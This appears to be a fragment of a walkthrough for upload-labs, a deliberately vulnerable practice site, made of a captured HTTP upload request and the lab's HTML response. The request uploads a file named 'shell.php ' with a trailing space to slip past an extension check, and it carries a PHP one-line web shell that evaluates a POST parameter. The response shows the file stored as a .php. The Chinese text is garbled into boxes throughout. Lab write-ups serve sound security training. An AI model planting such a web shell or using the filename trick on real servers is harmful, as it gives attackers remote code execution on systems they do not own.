 Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryfyAN9UYzTDm6BkPU
Content-Disposition: form-data; name="upload_file"; filename="shell.php "
Content-Type: application/octet-stream
<?php
@eval($_POST['c']);
?>
------WebKitFormBoundaryfyAN9UYzTDm6BkPU
Content-Disposition: form-data; name="submit"
□□□
------WebKitFormBoundaryfyAN9UYzTDm6BkPU--
<li><a id="Pass-13" href="/upload-lab/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/upload-lab/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/upload-lab/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/upload-lab/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/upload-lab/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/upload-lab/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/upload-lab/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/upload-lab/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>□□</h3>
<p>□□□□<code>webshell</code>□□□□□</p>
</li>
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>□□□□□□□□□□<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/201903151918204359.php " width="250px" /> </div>
</li>
</ol>